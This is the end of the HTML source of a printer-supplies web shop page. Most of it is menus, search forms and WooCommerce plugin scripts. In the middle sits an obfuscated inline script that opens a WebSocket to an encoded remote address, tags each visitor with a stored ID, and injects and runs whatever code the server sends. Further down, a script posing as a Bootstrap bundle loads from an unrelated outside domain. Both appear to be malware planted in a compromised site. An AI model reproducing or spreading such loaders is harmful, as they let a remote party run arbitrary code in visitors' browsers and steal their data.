<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"e19733e0c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6971ee0f4d5bc":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"samsung-ml-3710-2"}}},"pagefilters":{"prdctfltr-6971ee0f4d5bc":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6971ee0f5040b":{"type":"double","min_interval":1,"min":389,"max":500000,"minR":389,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
